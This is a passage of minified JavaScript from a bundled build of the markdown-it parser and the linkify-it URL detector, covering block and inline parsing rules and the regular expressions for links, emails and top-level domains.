c=e+1;if(!zc[a][1].test(s))for(;c<n;c++){if(t.sCount[c]<t.blkIndent)break;if(i=t.bMarks[c]+t.tShift[c],o=t.eMarks[c],s=t.src.slice(i,o),zc[a][1].test(s)){0!==s.length&&c++;break}}t.line=c;const l=t.push("html_block","",0);return l.map=[e,c],l.content=t.getLines(e,c,t.blkIndent,!0),!0}function jc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;let s=t.src.charCodeAt(i);if(35!==s||i>=o)return!1;let a=1;s=t.src.charCodeAt(++i);while(35===s&&i<o&&a<=6)a++,s=t.src.charCodeAt(++i);if(a>6||i<o&&!wa(s))return!1;if(r)return!0;o=t.skipSpacesBack(o,i);const c=t.skipCharsBack(o,35,i);c>i&&wa(t.src.charCodeAt(c-1))&&(o=c),t.line=e+1;const l=t.push("heading_open","h"+String(a),1);l.markup="########".slice(0,a),l.map=[e,t.line];const u=t.push("inline","",0);u.content=t.src.slice(i,o).trim(),u.map=[e,t.line],u.children=[];const h=t.push("heading_close","h"+String(a),-1);return h.markup="########".slice(0,a),!0}function Uc(t,e,n){const r=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;const i=t.parentType;t.parentType="paragraph";let o,s=0,a=e+1;for(;a<n&&!t.isEmpty(a);a++){if(t.sCount[a]-t.blkIndent>3)continue;if(t.sCount[a]>=t.blkIndent){let e=t.bMarks[a]+t.tShift[a];const n=t.eMarks[a];if(e<n&&(o=t.src.charCodeAt(e),(45===o||61===o)&&(e=t.skipChars(e,o),e=t.skipSpaces(e),e>=n))){s=61===o?1:2;break}}if(t.sCount[a]<0)continue;let e=!1;for(let i=0,o=r.length;i<o;i++)if(r[i](t,a,n,!0)){e=!0;break}if(e)break}if(!s)return!1;const c=t.getLines(e,a,t.blkIndent,!1).trim();t.line=a+1;const l=t.push("heading_open","h"+String(s),1);l.markup=String.fromCharCode(o),l.map=[e,t.line];const u=t.push("inline","",0);u.content=c,u.map=[e,t.line-1],u.children=[];const h=t.push("heading_close","h"+String(s),-1);return h.markup=String.fromCharCode(o),t.parentType=i,!0}function Hc(t,e,n){const r=t.md.block.ruler.getRules("paragraph"),i=t.parentType;let o=e+1;for(t.parentType="paragraph";o<n&&!t.isEmpty(o);o++){if(t.sCount[o]-t.blkIndent>3)continue;if(t.sCount[o]<0)continue;let e=!1;for(let i=0,s=r.length;i<s;i++)if(r[i](t,o,n,!0)){e=!0;break}if(e)break}const s=t.getLines(e,o,t.blkIndent,!1).trim();t.line=o;const a=t.push("paragraph_open","p",1);a.map=[e,t.line];const c=t.push("inline","",0);return c.content=s,c.map=[e,t.line],c.children=[],t.push("paragraph_close","p",-1),t.parentType=i,!0}const Vc=[["table",mc,["paragraph","reference"]],["code",gc],["fence",yc,["paragraph","reference","blockquote","list"]],["blockquote",vc,["paragraph","reference","blockquote","list"]],["hr",bc,["paragraph","reference","blockquote","list"]],["list",kc,["paragraph","reference","blockquote"]],["reference",Ac],["html_block",Pc,["paragraph","reference","blockquote"]],["heading",jc,["paragraph","reference","blockquote"]],["lheading",Uc],["paragraph",Hc]];function Gc(){this.ruler=new Ia;for(let t=0;t<Vc.length;t++)this.ruler.push(Vc[t][0],Vc[t][1],{alt:(Vc[t][2]||[]).slice()})}Gc.prototype.tokenize=function(t,e,n){const r=this.ruler.getRules(""),i=r.length,o=t.md.options.maxNesting;let s=e,a=!1;while(s<n){if(t.line=s=t.skipEmptyLines(s),s>=n)break;if(t.sCount[s]<t.blkIndent)break;if(t.level>=o){t.line=n;break}const e=t.line;let c=!1;for(let o=0;o<i;o++)if(c=r[o](t,s,n,!1),c){if(e>=t.line)throw new Error("block rule didn't increment state.line");break}if(!c)throw new Error("none of the block rules matched");t.tight=!a,t.isEmpty(t.line-1)&&(a=!0),s=t.line,s<n&&t.isEmpty(s)&&(a=!0,s++,t.line=s)}},Gc.prototype.parse=function(t,e,n,r){if(!t)return;const i=new this.State(t,e,n,r);this.tokenize(i,i.line,i.lineMax)},Gc.prototype.State=hc;const Wc=Gc;function Kc(t,e,n,r){this.src=t,this.env=n,this.md=e,this.tokens=r,this.tokens_meta=Array(r.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}Kc.prototype.pushPending=function(){const t=new qa("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},Kc.prototype.push=function(t,e,n){this.pending&&this.pushPending();const r=new qa(t,e,n);let i=null;return n<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),r.level=this.level,n>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],i={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(r),this.tokens_meta.push(i),r},Kc.prototype.scanDelims=function(t,e){const n=this.posMax,r=this.src.charCodeAt(t),i=t>0?this.src.charCodeAt(t-1):32;let o=t;while(o<n&&this.src.charCodeAt(o)===r)o++;const s=o-t,a=o<n?this.src.charCodeAt(o):32,c=ka(i)||xa(String.fromCharCode(i)),l=ka(a)||xa(String.fromCharCode(a)),u=_a(i),h=_a(a),f=!h&&(!l||u||c),p=!u&&(!c||h||l),d=f&&(e||!p||c),m=p&&(e||!f||l);return{can_open:d,can_close:m,length:s}},Kc.prototype.Token=qa;const Xc=Kc;function Yc(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}function Zc(t,e){let n=t.pos;while(n<t.posMax&&!Yc(t.src.charCodeAt(n)))n++;return n!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,n)),t.pos=n,!0)}const Jc=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;function Qc(t,e){if(!t.md.options.linkify)return!1;if(t.linkLevel>0)return!1;const n=t.pos,r=t.posMax;if(n+3>r)return!1;if(58!==t.src.charCodeAt(n))return!1;if(47!==t.src.charCodeAt(n+1))return!1;if(47!==t.src.charCodeAt(n+2))return!1;const i=t.pending.match(Jc);if(!i)return!1;const o=i[1],s=t.md.linkify.matchAtStart(t.src.slice(n-o.length));if(!s)return!1;let a=s.url;if(a.length<=o.length)return!1;a=a.replace(/\*+$/,"");const c=t.md.normalizeLink(a);if(!t.md.validateLink(c))return!1;if(!e){t.pending=t.pending.slice(0,-o.length);const e=t.push("link_open","a",1);e.attrs=[["href",c]],e.markup="linkify",e.info="auto";const n=t.push("text","",0);n.content=t.md.normalizeLinkText(a);const r=t.push("link_close","a",-1);r.markup="linkify",r.info="auto"}return t.pos+=a.length-o.length,!0}function tl(t,e){let n=t.pos;if(10!==t.src.charCodeAt(n))return!1;const r=t.pending.length-1,i=t.posMax;if(!e)if(r>=0&&32===t.pending.charCodeAt(r))if(r>=1&&32===t.pending.charCodeAt(r-1)){let e=r-1;while(e>=1&&32===t.pending.charCodeAt(e-1))e--;t.pending=t.pending.slice(0,e),t.push("hardbreak","br",0)}else t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0);else t.push("softbreak","br",0);n++;while(n<i&&wa(t.src.charCodeAt(n)))n++;return t.pos=n,!0}const el=[];for(let Mm=0;Mm<256;Mm++)el.push(0);function nl(t,e){let n=t.pos;const r=t.posMax;if(92!==t.src.charCodeAt(n))return!1;if(n++,n>=r)return!1;let i=t.src.charCodeAt(n);if(10===i){e||t.push("hardbreak","br",0),n++;while(n<r){if(i=t.src.charCodeAt(n),!wa(i))break;n++}return t.pos=n,!0}let o=t.src[n];if(i>=55296&&i<=56319&&n+1<r){const e=t.src.charCodeAt(n+1);e>=56320&&e<=57343&&(o+=t.src[n+1],n++)}const s="\\"+o;if(!e){const e=t.push("text_special","",0);i<256&&0!==el[i]?e.content=o:e.content=s,e.markup=s,e.info="escape"}return t.pos=n+1,!0}function rl(t,e){let n=t.pos;const r=t.src.charCodeAt(n);if(96!==r)return!1;const i=n;n++;const o=t.posMax;while(n<o&&96===t.src.charCodeAt(n))n++;const s=t.src.slice(i,n),a=s.length;if(t.backticksScanned&&(t.backticks[a]||0)<=i)return e||(t.pending+=s),t.pos+=a,!0;let c,l=n;while(-1!==(c=t.src.indexOf("`",l))){l=c+1;while(l<o&&96===t.src.charCodeAt(l))l++;const r=l-c;if(r===a){if(!e){const e=t.push("code_inline","code",0);e.markup=s,e.content=t.src.slice(n,c).replace(/\n/g," ").replace(/^ (.+) $/,"$1")}return t.pos=l,!0}t.backticks[r]=c}return t.backticksScanned=!0,e||(t.pending+=s),t.pos+=a,!0}function il(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(126!==r)return!1;const i=t.scanDelims(t.pos,!0);let o=i.length;const s=String.fromCharCode(r);if(o<2)return!1;let a;o%2&&(a=t.push("text","",0),a.content=s,o--);for(let c=0;c<o;c+=2)a=t.push("text","",0),a.content=s+s,t.delimiters.push({marker:r,length:0,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close});return t.pos+=i.length,!0}function ol(t,e){let n;const r=[],i=e.length;for(let o=0;o<i;o++){const i=e[o];if(126!==i.marker)continue;if(-1===i.end)continue;const s=e[i.end];n=t.tokens[i.token],n.type="s_open",n.tag="s",n.nesting=1,n.markup="~~",n.content="",n=t.tokens[s.token],n.type="s_close",n.tag="s",n.nesting=-1,n.markup="~~",n.content="","text"===t.tokens[s.token-1].type&&"~"===t.tokens[s.token-1].content&&r.push(s.token-1)}while(r.length){const e=r.pop();let i=e+1;while(i<t.tokens.length&&"s_close"===t.tokens[i].type)i++;i--,e!==i&&(n=t.tokens[i],t.tokens[i]=t.tokens[e],t.tokens[e]=n)}}function sl(t){const e=t.tokens_meta,n=t.tokens_meta.length;ol(t,t.delimiters);for(let r=0;r<n;r++)e[r]&&e[r].delimiters&&ol(t,e[r].delimiters)}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){el[t.charCodeAt(0)]=1}));const al={tokenize:il,postProcess:sl};function cl(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(95!==r&&42!==r)return!1;const i=t.scanDelims(t.pos,42===r);for(let o=0;o<i.length;o++){const e=t.push("text","",0);e.content=String.fromCharCode(r),t.delimiters.push({marker:r,length:i.length,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close})}return t.pos+=i.length,!0}function ll(t,e){const n=e.length;for(let r=n-1;r>=0;r--){const n=e[r];if(95!==n.marker&&42!==n.marker)continue;if(-1===n.end)continue;const i=e[n.end],o=r>0&&e[r-1].end===n.end+1&&e[r-1].marker===n.marker&&e[r-1].token===n.token-1&&e[n.end+1].token===i.token+1,s=String.fromCharCode(n.marker),a=t.tokens[n.token];a.type=o?"strong_open":"em_open",a.tag=o?"strong":"em",a.nesting=1,a.markup=o?s+s:s,a.content="";const c=t.tokens[i.token];c.type=o?"strong_close":"em_close",c.tag=o?"strong":"em",c.nesting=-1,c.markup=o?s+s:s,c.content="",o&&(t.tokens[e[r-1].token].content="",t.tokens[e[n.end+1].token].content="",r--)}}function ul(t){const e=t.tokens_meta,n=t.tokens_meta.length;ll(t,t.delimiters);for(let r=0;r<n;r++)e[r]&&e[r].delimiters&&ll(t,e[r].delimiters)}const hl={tokenize:cl,postProcess:ul};function fl(t,e){let n,r,i,o,s="",a="",c=t.pos,l=!0;if(91!==t.src.charCodeAt(t.pos))return!1;const u=t.pos,h=t.posMax,f=t.pos+1,p=t.md.helpers.parseLinkLabel(t,t.pos,!0);if(p<0)return!1;let d=p+1;if(d<h&&40===t.src.charCodeAt(d)){for(l=!1,d++;d<h;d++)if(n=t.src.charCodeAt(d),!wa(n)&&10!==n)break;if(d>=h)return!1;if(c=d,i=t.md.helpers.parseLinkDestination(t.src,d,t.posMax),i.ok){for(s=t.md.normalizeLink(i.str),t.md.validateLink(s)?d=i.pos:s="",c=d;d<h;d++)if(n=t.src.charCodeAt(d),!wa(n)&&10!==n)break;if(i=t.md.helpers.parseLinkTitle(t.src,d,t.posMax),d<h&&c!==d&&i.ok)for(a=i.str,d=i.pos;d<h;d++)if(n=t.src.charCodeAt(d),!wa(n)&&10!==n)break}(d>=h||41!==t.src.charCodeAt(d))&&(l=!0),d++}if(l){if("undefined"===typeof t.env.references)return!1;if(d<h&&91===t.src.charCodeAt(d)?(c=d+1,d=t.md.helpers.parseLinkLabel(t,d),d>=0?r=t.src.slice(c,d++):d=p+1):d=p+1,r||(r=t.src.slice(f,p)),o=t.env.references[Aa(r)],!o)return t.pos=u,!1;s=o.href,a=o.title}if(!e){t.pos=f,t.posMax=p;const e=t.push("link_open","a",1),n=[["href",s]];e.attrs=n,a&&n.push(["title",a]),t.linkLevel++,t.md.inline.tokenize(t),t.linkLevel--,t.push("link_close","a",-1)}return t.pos=d,t.posMax=h,!0}function pl(t,e){let n,r,i,o,s,a,c,l,u="";const h=t.pos,f=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;const p=t.pos+2,d=t.md.helpers.parseLinkLabel(t,t.pos+1,!1);if(d<0)return!1;if(o=d+1,o<f&&40===t.src.charCodeAt(o)){for(o++;o<f;o++)if(n=t.src.charCodeAt(o),!wa(n)&&10!==n)break;if(o>=f)return!1;for(l=o,a=t.md.helpers.parseLinkDestination(t.src,o,t.posMax),a.ok&&(u=t.md.normalizeLink(a.str),t.md.validateLink(u)?o=a.pos:u=""),l=o;o<f;o++)if(n=t.src.charCodeAt(o),!wa(n)&&10!==n)break;if(a=t.md.helpers.parseLinkTitle(t.src,o,t.posMax),o<f&&l!==o&&a.ok){for(c=a.str,o=a.pos;o<f;o++)if(n=t.src.charCodeAt(o),!wa(n)&&10!==n)break}else c="";if(o>=f||41!==t.src.charCodeAt(o))return t.pos=h,!1;o++}else{if("undefined"===typeof t.env.references)return!1;if(o<f&&91===t.src.charCodeAt(o)?(l=o+1,o=t.md.helpers.parseLinkLabel(t,o),o>=0?i=t.src.slice(l,o++):o=d+1):o=d+1,i||(i=t.src.slice(p,d)),s=t.env.references[Aa(i)],!s)return t.pos=h,!1;u=s.href,c=s.title}if(!e){r=t.src.slice(p,d);const e=[];t.md.inline.parse(r,t.md,t.env,e);const n=t.push("image","img",0),i=[["src",u],["alt",""]];n.attrs=i,n.children=e,n.content=r,c&&i.push(["title",c])}return t.pos=o,t.posMax=f,!0}const dl=/^([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,ml=/^([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>\x00-\x20]*)$/;function gl(t,e){let n=t.pos;if(60!==t.src.charCodeAt(n))return!1;const r=t.pos,i=t.posMax;for(;;){if(++n>=i)return!1;const e=t.src.charCodeAt(n);if(60===e)return!1;if(62===e)break}const o=t.src.slice(r+1,n);if(ml.test(o)){const n=t.md.normalizeLink(o);if(!t.md.validateLink(n))return!1;if(!e){const e=t.push("link_open","a",1);e.attrs=[["href",n]],e.markup="autolink",e.info="auto";const r=t.push("text","",0);r.content=t.md.normalizeLinkText(o);const i=t.push("link_close","a",-1);i.markup="autolink",i.info="auto"}return t.pos+=o.length+2,!0}if(dl.test(o)){const n=t.md.normalizeLink("mailto:"+o);if(!t.md.validateLink(n))return!1;if(!e){const e=t.push("link_open","a",1);e.attrs=[["href",n]],e.markup="autolink",e.info="auto";const r=t.push("text","",0);r.content=t.md.normalizeLinkText(o);const i=t.push("link_close","a",-1);i.markup="autolink",i.info="auto"}return t.pos+=o.length+2,!0}return!1}function yl(t){return/^<a[>\s]/i.test(t)}function vl(t){return/^<\/a\s*>/i.test(t)}function bl(t){const e=32|t;return e>=97&&e<=122}function wl(t,e){if(!t.md.options.html)return!1;const n=t.posMax,r=t.pos;if(60!==t.src.charCodeAt(r)||r+2>=n)return!1;const i=t.src.charCodeAt(r+1);if(33!==i&&63!==i&&47!==i&&!bl(i))return!1;const o=t.src.slice(r).match(Rc);if(!o)return!1;if(!e){const e=t.push("html_inline","",0);e.content=o[0],yl(e.content)&&t.linkLevel++,vl(e.content)&&t.linkLevel--}return t.pos+=o[0].length,!0}const _l=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,xl=/^&([a-z][a-z0-9]{1,31});/i;function kl(t,e){const n=t.pos,r=t.posMax;if(38!==t.src.charCodeAt(n))return!1;if(n+1>=r)return!1;const i=t.src.charCodeAt(n+1);if(35===i){const r=t.src.slice(n).match(_l);if(r){if(!e){const e="x"===r[1][0].toLowerCase()?parseInt(r[1].slice(1),16):parseInt(r[1],10),n=t.push("text_special","",0);n.content=ia(e)?oa(e):oa(65533),n.markup=r[0],n.info="entity"}return t.pos+=r[0].length,!0}}else{const r=t.src.slice(n).match(xl);if(r){const n=Gs(r[0]);if(n!==r[0]){if(!e){const e=t.push("text_special","",0);e.content=n,e.markup=r[0],e.info="entity"}return t.pos+=r[0].length,!0}}}return!1}function Al(t){const e={},n=t.length;if(!n)return;let r=0,i=-2;const o=[];for(let s=0;s<n;s++){const n=t[s];if(o.push(0),t[r].marker===n.marker&&i===n.token-1||(r=s),i=n.token,n.length=n.length||0,!n.close)continue;e.hasOwnProperty(n.marker)||(e[n.marker]=[-1,-1,-1,-1,-1,-1]);const a=e[n.marker][(n.open?3:0)+n.length%3];let c=r-o[r]-1,l=c;for(;c>a;c-=o[c]+1){const e=t[c];if(e.marker===n.marker&&(e.open&&e.end<0)){let r=!1;if((e.close||n.open)&&(e.length+n.length)%3===0&&(e.length%3===0&&n.length%3===0||(r=!0)),!r){const r=c>0&&!t[c-1].open?o[c-1]+1:0;o[s]=s-c+r,o[c]=r,n.open=!1,e.end=s,e.close=!1,l=-1,i=-2;break}}}-1!==l&&(e[n.marker][(n.open?3:0)+(n.length||0)%3]=l)}}function Sl(t){const e=t.tokens_meta,n=t.tokens_meta.length;Al(t.delimiters);for(let r=0;r<n;r++)e[r]&&e[r].delimiters&&Al(e[r].delimiters)}function El(t){let e,n,r=0;const i=t.tokens,o=t.tokens.length;for(e=n=0;e<o;e++)i[e].nesting<0&&r--,i[e].level=r,i[e].nesting>0&&r++,"text"===i[e].type&&e+1<o&&"text"===i[e+1].type?i[e+1].content=i[e].content+i[e+1].content:(e!==n&&(i[n]=i[e]),n++);e!==n&&(i.length=n)}const Cl=[["text",Zc],["linkify",Qc],["newline",tl],["escape",nl],["backticks",rl],["strikethrough",al.tokenize],["emphasis",hl.tokenize],["link",fl],["image",pl],["autolink",gl],["html_inline",wl],["entity",kl]],Tl=[["balance_pairs",Sl],["strikethrough",al.postProcess],["emphasis",hl.postProcess],["fragments_join",El]];function Ol(){this.ruler=new Ia;for(let t=0;t<Cl.length;t++)this.ruler.push(Cl[t][0],Cl[t][1]);this.ruler2=new Ia;for(let t=0;t<Tl.length;t++)this.ruler2.push(Tl[t][0],Tl[t][1])}Ol.prototype.skipToken=function(t){const e=t.pos,n=this.ruler.getRules(""),r=n.length,i=t.md.options.maxNesting,o=t.cache;if("undefined"!==typeof o[e])return void(t.pos=o[e]);let s=!1;if(t.level<i){for(let a=0;a<r;a++)if(t.level++,s=n[a](t,!0),t.level--,s){if(e>=t.pos)throw new Error("inline rule didn't increment state.pos");break}}else t.pos=t.posMax;s||t.pos++,o[e]=t.pos},Ol.prototype.tokenize=function(t){const e=this.ruler.getRules(""),n=e.length,r=t.posMax,i=t.md.options.maxNesting;while(t.pos<r){const o=t.pos;let s=!1;if(t.level<i)for(let r=0;r<n;r++)if(s=e[r](t,!1),s){if(o>=t.pos)throw new Error("inline rule didn't increment state.pos");break}if(s){if(t.pos>=r)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},Ol.prototype.parse=function(t,e,n,r){const i=new this.State(t,e,n,r);this.tokenize(i);const o=this.ruler2.getRules(""),s=o.length;for(let a=0;a<s;a++)o[a](i)},Ol.prototype.State=Xc;const Ml=Ol;function Nl(t){const e={};t=t||{},e.src_Any=ks.source,e.src_Cc=As.source,e.src_Z=Es.source,e.src_P=_s.source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");const n="[><｜]";return e.src_pseudo_letter="(?:(?!"+n+"|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|"+n+"|"+e.src_ZPCc+")(?!"+(t["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+n+"|[()[\\]{}.,\"'?!\\-;]).|\\[(?:(?!"+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+e.src_ZCc+"|[.]|$)|"+(t["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+e.src_ZCc+"|$)|;(?!"+e.src_ZCc+"|$)|\\!+(?!"+e.src_ZCc+"|[!]|$)|\\?(?!"+e.src_ZCc+"|[?]|$))+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy="(^|"+n+'|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}function Dl(t){const e=Array.prototype.slice.call(arguments,1);return e.forEach((function(e){e&&Object.keys(e).forEach((function(n){t[n]=e[n]}))})),t}function Il(t){return Object.prototype.toString.call(t)}function Ll(t){return"[object String]"===Il(t)}function ql(t){return"[object Object]"===Il(t)}function Fl(t){return"[object RegExp]"===Il(t)}function Bl(t){return"[object Function]"===Il(t)}function Rl(t){return t.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const $l={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function zl(t){return Object.keys(t||{}).reduce((function(t,e){return t||$l.hasOwnProperty(e)}),!1)}const Pl={"http:":{validate:function(t,e,n){const r=t.slice(e);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(t,e,n){const r=t.slice(e);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?e>=3&&":"===t[e-3]||e>=3&&"/"===t[e-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(t,e,n){const r=t.slice(e);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},jl="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",Ul="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function Hl(t){t.__index__=-1,t.__text_cache__=""}function Vl(t){return function(e,n){const r=e.slice(n);return t.test(r)?r.match(t)[0].length:0}}function Gl(){return function(t,e){e.normalize(t)}}function Wl(t){const e=t.re=Nl(t.__opts__),n=t.__tlds__.slice();function r(t){return t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||n.push(jl),n.push(e.src_xn),e.src_tlds=n.join("|"),e.email_fuzzy=RegExp(r(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(r(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(r(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(r(e.tpl_host_fuzzy_test),"i");const i=[];function o(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){const n=t.__schemas__[e];if(null===n)return;const r={validate:null,link:null};if(t.__compiled__[e]=r,ql(n))return Fl(n.validate)?r.validate=Vl(n.validate):Bl(n.validate)?r.validate=n.validate:o(e,n),void(Bl(n.normalize)?r.normalize=n.normalize:n.normalize?o(e,n):r.normalize=Gl());Ll(n)?i.push(e):o(e,n)})),i.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:Gl()};const s=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(Rl).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+s+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+s+")","ig"),t.re.schema_at_start=RegExp("^"+t.re.schema_search.source,"i"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),Hl(t)}function Kl(t,e){const n=t.__index__,r=t.__last_index__,i=t.__text_cache__.slice(n,r);this.schema=t.__schema__.toLowerCase(),this.index=n+e,this.lastIndex=r+e,this.raw=i,this.text=i,this.url=i}function Xl(t,e){const n=new Kl(t,e);return t.__compiled__[n.schema].normalize(n,t),n}function Yl(t,e){if(!(this instanceof Yl))return new Yl(t,e);e||zl(t)&&(e=t,t={}),this.__opts__=Dl({},$l,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=Dl({},Pl,t),this.__compiled__={},this.__tlds__=Ul,this.__tlds_replaced__=!1,this.re={},Wl(this)}Yl.prototype.add=function(t,e){return this.__schemas__[t]=e,Wl(this),this},Yl.prototype.set=function(t){return this.__opts__=Dl(this.__opts__,t),this},Yl.prototype.test=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return!1;let e,n,r,i,o,s,a,c,l;if(this.re.schema_test.test(t)){a=this.re.schema_search,a.lastIndex=0;while(null!==(e=a.exec(t)))if(i=this.testSchemaAt(t,e[2],a.lastIndex),i){this.__schema__=e[2],this.__index__=e.index+e[1].length,this.__last_index__=e.index+e[0].length+i;break}}return 